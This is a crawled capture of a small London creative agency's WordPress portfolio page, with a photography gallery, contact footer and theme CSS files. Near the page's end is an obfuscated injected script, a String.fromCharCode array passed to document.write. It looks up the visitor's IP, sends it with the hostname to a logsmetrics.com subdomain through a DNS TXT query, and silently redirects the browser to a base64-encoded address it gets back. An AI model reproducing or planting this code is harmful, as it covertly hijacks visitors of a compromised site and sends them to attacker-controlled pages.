												</div><!-- #post-% -->
	
	
	
												<div class="sidebar-post">
								
																			
																<div class="single-author-info">
						
																	<div class="single-author-upic"><a href="http://soundsandpictures.net/author/soundsandpictures/"></a></div>
												
																	<h5>Sounds &amp; Pictures</h5>
																	
																							
																</div>	
															<div class="post-short-info">
	
																
				<div class="meta">
			
					<span class="ico16 ico16-gallery"><a href="http://soundsandpictures.net/only/gallery/">Gallery</a></span><span class="ico16 ico16-calendar">11 years ago</span>									<span class="ico16 ico16-comment-2"><a href="http://soundsandpictures.net/project/photography/#respond">Leave a reply</a></span><span class="ico16 ico16-folder"><a href="http://soundsandpictures.net/projects/photography/">Photography</a></span><span class="ico16 ico16-tag"><a href="http://soundsandpictures.net/tagged/advertising-2/">advertising</a>, <a href="http://soundsandpictures.net/tagged/art-director/">Art Director</a>, <a href="http://soundsandpictures.net/tagged/creative/">creative</a>, <a href="http://soundsandpictures.net/tagged/creative-director/">Creative Director</a>, <a href="http://soundsandpictures.net/tagged/design-2/">design</a>, <a href="http://soundsandpictures.net/tagged/enfield/">Enfield</a>, <a href="http://soundsandpictures.net/tagged/london/">London</a>, <a href="http://soundsandpictures.net/tagged/neil-simpson/">neil simpson</a>, <a href="http://soundsandpictures.net/tagged/north-london/">North London</a>, <a href="http://soundsandpictures.net/tagged/photography-2/">photography</a>, <a href="http://soundsandpictures.net/tagged/sounds-pictures/">Sounds &amp; Pictures</a></span><span class="ico16 ico16-views">1,547</span>			
				</div><!-- .meta -->	
															</div><div><!-- --></div><div id="stickyDiv"></div>								
												</div><!-- .sidebar-post -->



															
								<div class="clear"><!-- --></div>
				
							</div>
					
						</div><!-- #content-box -->

							
						<div class="clear"><!-- --></div>

					</div><!-- #content-holder -->
		
				</div><!-- #content-layout -->
		
			</div><!-- #content -->
	
					<div class="clear"><!-- --></div>

			<footer>

				<div id="footer">
	
					<div id="footer-layout">
	
						<div id="footer-holder">
					
								
	
		<div id="footer-box" class="footer-box-v5"><div class="sidebar-footer"><div><div class="widget widget-info"><h5>Contact</h5>
<p>Come and chat about anything you think we could help with or drop a quick call.</p><address><p class="widget-info-address"><span>Address: </span>4 Golden Square W1F 9HT and Cecil Road EN2 6TL</p><p class="widget-info-phone"><span>Phone: </span>+44 (0)7836 536857</p><p class="widget-info-name"><span>Name: </span>Neil Simpson</p></address>
<div class="clear"><!-- --></div></div>
</div></div><div class="sidebar-footer"><div>
<div class="widget widget_text">
<h5>About</h5>
			<div class="textwidget"><p>Sounds & Pictures is a virtual creative agency based in London.</p>
<p>The virtual model drastically reduces overheads giving you big agency quality at up to a third of the cost and time. Select individuals or teams are pulled from a collaborative network to work with the Creative Director on individual projects.</p>

</div>
		
<div class="clear"><!-- --></div></div>
</div></div><div class="sidebar-footer"><div><div class="widget widget-social_icons"><h5>Connect</h5>
<div class="icons-social">
<a id="icon-Flickr" class="tooltip" title="Flickr" href="http://soundsandpictures.net/redirect/?http://neilsimpsonphotography.com" target="_blank"><!-- --></a>
<a id="icon-LinkedIn" class="tooltip" title="LinkedIn" href="http://soundsandpictures.net/redirect/?http://uk.linkedin.com/in/neilsimpsoncd/" target="_blank"><!-- --></a>
<a id="icon-SoundCloud" class="tooltip" title="SoundCloud" href="http://soundsandpictures.net/redirect/?https://soundcloud.com/neildasilva" target="_blank"><!-- --></a>
<a id="icon-Spotify" class="tooltip" title="Spotify" href="http://soundsandpictures.net/redirect/?http://neildasilva.com" target="_blank"><!-- --></a>
<a id="icon-Vimeo" class="tooltip" title="Vimeo" href="http://soundsandpictures.net/redirect/?http://vimeo.com/neilsimpson" target="_blank"><!-- --></a></div>
				<div class="clear"><!-- --></div>

			
<div class="clear"><!-- --></div></div>
</div></div><div class="sidebar-footer last"><div>
<div class="widget widget_text">
			<div class="textwidget"></div>
		
<div class="clear"><!-- --></div></div>
</div></div><div class="clear"><!-- --></div>	
		</div><!-- end footer-box -->		
						</div><!-- #footer-holder -->
	
						<div id="copyrights-holder">
	
							<div id="copyrights-box">
						
								<div id="copyrights-company">2015© Sounds &amp; Pictures</div>	
								<div class="clear"><!-- --></div>
	
							</div><!-- #copyrights-box -->
						
						</div><!-- #copyrights-holder -->
	
					</div><!-- #footer-layout -->
	
				</div><!-- #footer -->

			</footer>

		</div><!-- #layout -->

		<script type='text/javascript'>/* <![CDATA[ */var stData = new Array();
			stData[0] = "426374";
			stData[1] = "C64E54";
			stData[2] = "http://soundsandpictures.net/wp-content/themes/Attitude";
			stData[3] = "http://soundsandpictures.net";/* ]]> */</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="http://soundsandpictures.net/wp-content/plugins/easy-video-background-plugin/js/libs/modernizr.video.js?ver=6.4.7" id="modernizr-video-js"></script>
<script type="text/javascript" src="http://soundsandpictures.net/wp-content/plugins/easy-video-background-plugin/js/froogaloop.min.js?ver=6.4.7" id="frugaloop-js-js"></script>
<script type="text/javascript" id="easywpvideo-js-js-extra">
/* <![CDATA[ */
var evb_plugin_options = {"location":"http:\/\/soundsandpictures.net\/wp-content\/plugins\/easy-video-background-plugin"};
/* ]]> */
</script>
<script type="text/javascript" src="http://soundsandpictures.net/wp-content/plugins/easy-video-background-plugin/js/video_background.js?ver=6.4.7" id="easywpvideo-js-js"></script>
<script type="text/javascript" src="http://soundsandpictures.net/wp-content/plugins/stkit/assets/js/jquery.stkit.js" id="st-jquery-stkit-js"></script>
<script type="text/javascript" src="http://soundsandpictures.net/wp-content/plugins/stkit/components/shortcodes/assets/js/jquery.shortcodes.js" id="st-shortcodes-js-js"></script>
<script type="text/javascript" src="http://soundsandpictures.net/wp-content/themes/Attitude/assets/js/jquery.ctp.js" id="st-projects-js-js"></script>
<script type="text/javascript" src="http://soundsandpictures.net/wp-content/plugins/stkit/components/lightbox/assets/js/jquery.prettyPhoto.js" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="http://soundsandpictures.net/wp-content/plugins/stkit/components/postviews/assets/js/jquery.postviews.js" id="st-postviews-js-js"></script>
<script type="text/javascript" src="http://soundsandpictures.net/wp-content/themes/Attitude/assets/js/jquery.menu.js" id="st-jquery-menu-js"></script>
<script type="text/javascript" src="http://soundsandpictures.net/wp-content/themes/Attitude/framework/assets/js/jquery.st.js" id="st-jquery-st-js"></script>
<script type="text/javascript" src="http://soundsandpictures.net/wp-content/themes/Attitude/assets/js/jquery.theme.js" id="st-jquery-theme-js"></script>
<script type="text/javascript" src="http://soundsandpictures.net/wp-content/plugins/stkit/assets/plugins/mediaelement/mediaelement-and-player.min.js" id="mediaelement-js"></script>

	</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/includes/projects/project-ajax.php?id=1029&postType=st_project&pageNumber=1
body_size: 1039
content:
		
			<div class="project-wrapper">
		
				

<div class="projects-format-gallery-holder">

	<div class="projects-gallery-a-wrapper"><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Models1.jpg" data-hidpi="http://soundsandpictures.net/wp-content/uploads/2014/07/Models1.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Models1-576x374.jpg)" title="Photography"></a></div><div class="projects-gallery-b-wrapper"><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Models-1.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Models-1-262x273.jpg)" title="Fashion show event shoot"></a></div><div class="projects-gallery-b-wrapper"><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Model-1.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Model-1-262x262.jpg)" title="Catwalk shoot"></a></div><div class="first"><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Ennis-1.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Ennis-1-262x262.jpg)" title="Singer/songwriter EnnisEl. Studio shot.1"></a></div><div class=""><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Ennis-2.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Ennis-2-262x175.jpg)" title="Singer/songwriter EnnisEl"></a></div><div class="last"><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Cafe-1.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Cafe-1-262x173.jpg)" title="Natural light location shoot"></a></div><div class="first"><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Portrait-3.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Portrait-3-262x175.jpg)" title="Child portrait natural light"></a></div><div class=""><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Portrait-2.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Portrait-2-262x262.jpg)" title="Portrait studio lighting"></a></div><div class="last"><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Watch-1.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Watch-1-262x262.jpg)" title="Product studio lighting"></a></div><div class="first"><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Portrait-1.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Portrait-1-262x175.jpg)" title="Child portrait studio lighting"></a></div><div class=""><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/FLOWER-1.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/FLOWER-1-262x166.jpg)" title="Studio product shoot"></a></div><div class="last"><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Anmsterdam-1.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Anmsterdam-1-262x174.jpg)" title="Shot from hip natural lighting"></a></div><div class="first"><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Anmsterdam-2.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Anmsterdam-2-262x176.jpg)" title="Shot from hip natural lighting"></a></div><div class=""><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Anmsterdam-3.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Anmsterdam-3-262x171.jpg)" title="Natural lighting"></a></div><div class="last"><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Wedding-1.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Wedding-1-262x175.jpg)" title="Wedding natural lighting"></a></div><div class="first"><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Cathy-4.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Cathy-4-262x127.jpg)" title="Wedding natural lighting"></a></div>
	<div class="clear"><!-- --></div>
</div>		
				<div class="projects-sidebar">
				
					<div class="sidebar">
				
						<h2>Photography</h2><p>A few examples of various photography assignments. Some on location, some studio. See <a href="http://soundsandpictures.net/photography-video/">more information</a> on Sounds &#038; Pictures photography services.</p>
<p>Photography kit list</p>
<p>Nikon D200<br />
Nikon D80</p>
<p>Nikon 35mm F1.8<br />
Nikon 85mm F1.8<br />
Nikon 18-200 F5.6VR</p>
<p>Interfit EX150 2 head Studio flash kit<br />
2x Softbox<br />
Reflectors<br />
Umbrella</p>
<p>Video cameras rented on a project basis.</p>
				
						<div class="clear"><!-- --></div>
					</div>
				
				</div>
			
				<div class="clear"><!-- --></div>
			</div><!-- .project-wrapper -->


			

--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/plugins/easy-video-background-plugin/css/button.css?ver=6.4.7
body_size: 445
content:
.ewvButton {
	border: 1px solid #e8e8e8;
	padding-left: 12px;
	padding-right: 12px;
	padding-top: 6px;
	padding-bottom: 6px;
	color: #333;
	font-family: "Open Sans", sans-serif;
	font-size: 12px;
	border-radius: 4px;
	box-shadow: -1px -1px 2px #ccc inset;
	background-color: #fff;
}

.ewvButton:active {
	box-shadow: 0px 3px 4px #ccc inset;
}

#ewpOverlay {
	position: absolute;
	left: 0px;
	right: 0px;
	top: 0px;
	bottom: 0px;
	z-index: 100;
}

--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/ctp.css
body_size: 11917
content:
/*

	1 - POST

		1.1 - Post data
		1.2 - Post info

	2 - FORMATS

		2.1 - Gallery
		2.2 - Audio
		2.3 - Video

	3 - HOVERS

	4 - ELEMENTS

*/

/*===============================================

	P O S T
	Styles for post page

===============================================*/

	/*-------------------------------------------
		1.1 - Post data
	-------------------------------------------*/

	/* N/A*/


	/*-------------------------------------------
		1.2 - Post info
	-------------------------------------------*/

	/* N/A*/


/*===============================================

	F O R M A T S
	Styles for project formats

===============================================*/

.project-wrapper {
	padding: 100px 0;
	box-shadow: 0 1px 0 rgba(0,0,0,0.1);
}

	.single .project-wrapper {
		padding: 50px 0;
	}

.project-wrapper-color {
	color: #FFF;
	margin: 0 -50px;
	padding: 100px 50px;
	background-position: center center;
	background-repeat: no-repeat;
}

	.opera .project-wrapper-color {
		background-position: 0 0;
	}
	
		.project-wrapper-color a:not(.project-thumb),
		.project-wrapper-color a:not(.project-thumb):hover {
			color: #FFF;
			text-decoration: underline;
		}
	
		.single .project-wrapper-color {
			padding-top: 50px;
			padding-bottom: 50px;
		}
	
			.project-wrapper-color h1,
			.project-wrapper-color h2,
			.project-wrapper-color h3,
			.project-wrapper-color h4,
			.project-wrapper-color h5,
			.project-wrapper-color h6 {
				color: #FFF;
			}
		
			.project-wrapper-color p {
				opacity: 0.65;
			}
		
			.project-wrapper a.more-link {
				margin: 0.75em 0 0;
				padding: 1em 1.5em 1em 40px;
				background-image: url('../../../../plugins/stkit/assets/images/icons/16/glyphs/white/portfolio.png');
				background-position: 15px 50%;
				background-repeat: no-repeat;
				background-size: 16px 16px;
			}
		
				.hidpi .project-wrapper a.more-link {
					background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/white/portfolio.png');
				}
		
			.project-wrapper-color a.more-link {
				margin: 0.75em 0 0;
				padding: 1em 1.5em 1em 40px;
				background: url('../../../../plugins/stkit/assets/images/icons/16/glyphs/white/portfolio.png') 15px 50% no-repeat;
				background-size: 16px 16px;
				box-shadow: 1px 1px 0 rgba(255,255,255,0.25) inset, -1px -1px 0 rgba(255,255,255,0.25) inset;
				transition: box-shadow 250ms linear;
			}
		
				.project-wrapper-color a.more-link:hover {
					background-color: transparent !important;
					box-shadow: 2px 2px 0 rgba(255,255,255,1) inset, -2px -2px 0 rgba(255,255,255,1) inset;
					transition: box-shadow 150ms linear;
				}
		
				.hidpi .project-wrapper-color a.more-link {
					background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/white/portfolio.png');
				}
		
			.project-thumb img {
				display: table; /* needed*/
				z-index: 1; /* needed*/
			}
			
			.project-thumb p {
				line-height: 1.3em;
				padding: 0 1em;
			}


	/*-------------------------------------------
		2.1 - Gallery
	-------------------------------------------*/

	.projects-format-gallery-holder {
		display: inline-block; /* firefox */
		width: 888px;
		margin-bottom: -50px;
	}

		/* If sidebar by right or none */
		.sidebar-position-right .projects-format-gallery-holder,
		.sidebar-position-none .projects-format-gallery-holder {
			float: left;
		}
	
		/* If sidebar by left */
		.sidebar-position-left .projects-format-gallery-holder {
			float: right;
		}
	
			/* Thumb 1 */
			.projects-format-gallery-holder > div.projects-gallery-a-wrapper {
				width: 576px;
				margin-right: 0;
			}
	
				.projects-format-gallery-holder > div.projects-gallery-a-wrapper a.project-thumb {
					display: block;
					height: 410px;
				}

			.projects-format-gallery-holder > div.projects-gallery-a-wrapper-single {
				width: 888px;
				margin-right: 0;
			}
	
				.projects-format-gallery-holder > div.projects-gallery-a-wrapper-single a.project-thumb {
					display: block;
					height: 632px;
				}

			/* Thumbs 2,3 */
			.projects-format-gallery-holder > div.projects-gallery-b-wrapper {
				width: 262px;
				margin-right: 0;
				margin-left: 50px;
			}
	
			/* Thumbs 4,5,6... */
			.projects-format-gallery-holder > div {
				width: 262px;
				float: left;
				display: block;
				margin-bottom: 50px;
				margin-right: 51px;
			}
	
			.projects-format-gallery-holder > div.first {
				clear: left;
			}
	
			.projects-format-gallery-holder > div.last {
				clear: right;
				margin-right: 0;
			}
		
				.projects-format-gallery-holder a.project-thumb {
					display: block;
					width: 100%;
					height: 180px;
					background-position: center;
					background-repeat: no-repeat;
					background-size: 100% auto;
					transition: background-size 250ms linear;
					-webkit-transition: background-size 250ms linear;
				}
	
					.projects-format-gallery-holder a.project-thumb:hover {
						background-size: 125% auto;
						transition: background-size 250ms linear;
						-webkit-transition: background-size 250ms linear;
					}
	
						.ie .projects-format-gallery-holder a.project-thumb:hover,
						.opera .projects-format-gallery-holder a.project-thumb:hover {
							background-size: 100% auto;
						}
	
						.projects-format-gallery-holder a.project-thumb p {
							padding: 0 2em;
						}


	/*--- Hover -----------------------------*/

	.projects-format-gallery-holder i {
		display: inline-block;
		width: 32px;
		height: 32px;
		background: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/white/zoom.png') center center no-repeat;
	}

		.hidpi .projects-format-gallery-holder i {
			background-image: url('../../../../plugins/stkit/assets/images/icons/64/glyphs/white/zoom.png');
			background-size: 32px 32px;
		}

		.projects-gallery-a-wrapper i {
		}

	.projects-format-gallery-holder p {
		margin: 50px 0 0;
		opacity: 1;
	}

		.projects-gallery-a-wrapper p {
		}


	/*-------------------------------------------
		2.2 - Audio
	-------------------------------------------*/

	.projects-format-audio-holder {
		display: inline-block; /* firefox */
		float: right;
		width: 888px;
	}

		/* If sidebar by right or none */
		.sidebar-position-right .projects-format-audio-holder,
		.sidebar-position-none .projects-format-audio-holder {
			float: left;
		}
	
		/* If sidebar by left */
		.sidebar-position-left .projects-format-audio-holder {
			float: right;
		}

			.projects-format-audio-holder .mejs-audio {
				margin: 0 !important;
			}


	/*-------------------------------------------
		2.3 - Video
	-------------------------------------------*/

	.projects-format-video-holder {
		display: inline-block; /* firefox */
		float: right;
		width: 888px;
	}

		/* If sidebar by right or none */
		.sidebar-position-right .projects-format-video-holder,
		.sidebar-position-none .projects-format-video-holder {
			float: left;
		}
	
		/* If sidebar by left */
		.sidebar-position-left .projects-format-video-holder {
			float: right;
		}

			.projects-format-video-holder .mejs-video {
				margin: 0 !important;
			}


/*===============================================

	H O V E R S
	Common styles for project hovers

===============================================*/

	.st-hover {
		position: relative;
		z-index: 2;
		opacity: 0;
	}

		.st-hover-bg {
			position: absolute;
			width: 100%;
			height: 100%;
			opacity: 0.75;
		}

		.st-hover-data {
			text-align: center;
			color: #FFF;
			width: 100%;
			height: 100%;
		}


/*===============================================

	A R C H I V E
	Styles for Archive page

===============================================*/

	#projects-term {
		text-align: center;
		margin-bottom: -1px;
		padding: 50px;
		background: url('../images/line.png') left bottom repeat-x;
	}

		.projects-term-title {
			margin-bottom: 0.25em;
		}

			.projects-term-title h1 {
				padding: 0;
			}

				.projects-term-title h1:before {
					content: ' ';
					display: inline-block;
					width: 50px;
					height: 50px;
					margin: 0 0.3em -0.3em 0;
					background: #E0735E center center no-repeat;
					background-size: 32px 32px;
					border-radius: 2px;
				}

					/* Portfolio */
					.page-template-template-projects-php .projects-term-title h1:before {
						background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/white/portfolio.png'); }

						.page-template-template-projects-php.hidpi .projects-term-title h1:before {
							background-image: url('../../../../plugins/stkit/assets/images/icons/64/glyphs/white/portfolio.png'); }

					/* Category */
					.tax-st_category .projects-term-title h1:before {
						background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/white/folder.png'); }

						.tax-st_category.hidpi .projects-term-title h1:before {
							background-image: url('../../../../plugins/stkit/assets/images/icons/64/glyphs/white/folder.png'); }

					/* Tag */
					.tax-st_tag .projects-term-title h1:before {
						background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/white/tag.png'); }

						.tax-st_tag.hidpi .projects-term-title h1:before {
							background-image: url('../../../../plugins/stkit/assets/images/icons/64/glyphs/white/tag.png'); }

					/* Gallery */
					.term-gallery .projects-term-title h1:before,
					.term-post-format-gallery .projects-term-title h1:before {
						background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/white/gallery.png'); }

						.term-gallery.hidpi .projects-term-title h1:before,
						.term-post-format-gallery.hidpi .projects-term-title h1:before {
							background-image: url('../../../../plugins/stkit/assets/images/icons/64/glyphs/white/gallery.png'); }

					/* Audio */
					.term-audio .projects-term-title h1:before,
					.term-post-format-audio .projects-term-title h1:before {
						background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/white/audio.png'); }

						.term-audio.hidpi .projects-term-title h1:before,
						.term-post-format-audio.hidpi .projects-term-title h1:before {
							background-image: url('../../../../plugins/stkit/assets/images/icons/64/glyphs/white/audio.png'); }

					/* Video */
					.term-video .projects-term-title h1:before,
					.term-post-format-video .projects-term-title h1:before {
						background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/white/video.png'); }

						.term-video.hidpi .projects-term-title h1:before,
						.term-post-format-video.hidpi .projects-term-title h1:before {
							background-image: url('../../../../plugins/stkit/assets/images/icons/64/glyphs/white/video.png'); }

		#projects-term .title-sub {
		}
	
		#projects-term .title-end {
		}
	
		.projects-term-description {
			padding: 1.5em 0 0;
		}

			.projects-term-description p {
				margin-bottom: 0;
			}


/*===============================================

	E L E M E N T S
	Special elements for CTPs only

===============================================*/

	#projects-load-more {
		font-size: 1.3em;
		text-align: center;
		padding: 100px 0;
	}

		#projects-load-more a {
			margin: 0;
			background-image: url('../../../../plugins/stkit/assets/images/icons/16/glyphs/white/portfolio.png');
		}

			.hidpi #projects-load-more a {
				background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/white/portfolio.png');
			}

		#projects-load-more span {
			display: inline-block;
			line-height: 1em;
			padding: 1em;
		}

--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/style.css
body_size: 900
content:
/* 
Theme Name: ST Attitude
Theme URI: http://strictthemes.com
Author: StrictThemes
Author URI: http://strictthemes.com
Description: Media portfolio + Blog
Version: 1.0.8
License: GPL2
License URI: http://strictthemes.com/licensing/
Tags: light, dark, theme-options, translation-ready, custom-background, custom-colors, two-columns, three-columns, left-sidebar, right-sidebar, fluid-layout, featured-images, custom-menu, post-formats, sticky-post
Text Domain: strictthemes
*/

@import "assets/css/reset.css";
@import "assets/css/common.css";
@import "assets/css/layout.css";
@import "assets/css/special.css";
@import "assets/css/menu.css";
@import "assets/css/forms.css";
@import "assets/css/sidebars.css";
@import "assets/css/posts.css";
@import "assets/css/comments.css";
@import "assets/css/widgets.css";
@import "assets/css/icons.css";
@import "assets/css/pagination.css";

--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/responsive.css
body_size: 31013
content:
@media only screen and ( min-width: 1320px ) {
/*===============================================

	M O N I T O R
	1320px/unlimited

===============================================*//**/

/**/}


@media only screen and ( min-width: 960px ) and ( max-width: 1319px ) {
/*===============================================

	T A B L E T   /   L A P T O P
	960px/1319px

===============================================*//**/

/*

	1 - LAYOUT

		- Header
		- Content
		- Footer

	2 - MENU

		- Secondary

	3 - SIDEBARS

		- Sidebar
		- Footer

	4 - FORMATS / PROJECTS

		- Format Gallery
		- Format Audio
		- Format Video

*/

	/*===========================================
		L A Y O U T
	===========================================*/

	/*--- Header ------------------------------*/

	#header-holder {
		width: 935px;
	}

		#logo {
			width: 235px;
		}
		
			#logo h2,
			#logo h2 a,
			#logo h2 img {
				max-width: 200px;
			}

	/*--- Content -----------------------------*/

	#content-layout {
		width: 985px;
	}

		#content-holder {
			width: 935px;
		}
	
			div.post-single {
				width: 524px;
			}
	
			.sidebar-position-right #content-box {
				width: 695px;
			}
	
				.sidebar-position-right #content-box > div {
					padding-right: 26px;
				}
	
			.sidebar-position-left #content-box {
				width: 695px;
			}
			
				.sidebar-position-left #content-box > div {
					padding-left: 26px;
				}
	
			.sidebar-position-none div.post-single {
				width: 790px;
			}

	/*--- Footer ------------------------------*/

	#footer-layout {
		width: 985px;
	}

		#footer-holder,
		#copyrights-box {
			width: 935px;
		}


	/*===========================================
		M E N U
	===========================================*/

	/*--- Primary -----------------------------*/

	#menu-1-box > div {
		width: 350px;
	}

	/*--- Secondary ---------------------------*/

	#menu-2-box > div {
		width: 350px;
	}


	/*===========================================
		S I D E B A R S
	===========================================*/

	/*--- Sidebar -----------------------------*/

	#sidebar {
		width: 240px;
	}

		.sidebar-position-right .sidebar,
		.sidebar-position-none .sidebar {
			margin-left: 25px;
		}

		.sidebar-position-left .sidebar {
			margin-right: 25px;
		}

	/*--- Homepage Sidebar --------------------*/

	#sidebar-homepage-a {
		width: 935px;
		padding: 0 25px 25px;
	}

		.sidebar-homepage-a p span {
			display: inline;
		}

	#sidebar-homepage-b {
		width: 935px;
		padding: 25px;
	}

		#sidebar-homepage-b .widget {
			padding: 25px 0;
		}

	/*--- Project Sidebar ---------------------*/

	.projects-sidebar {
		width: 240px;
	}

	/*--- Footer ------------------------------*/

	.sidebar-footer > div {
		margin-right: 25px;
	}

		/*- 1/3 + 1/3 + 1/3 -*/
	
		.footer-box-v1 .sidebar-footer {
			width: 320px;
		}
	
		.footer-box-v1 .sidebar-footer.last {
			width: 295px;
		}

		/*- 1/4 + 1/4 + 1/2 -*/
	
		.footer-box-v2 .sidebar-footer {
			width: 240px;
		}
		
		.footer-box-v2 .sidebar-footer.last {
			width: 455px;
		}

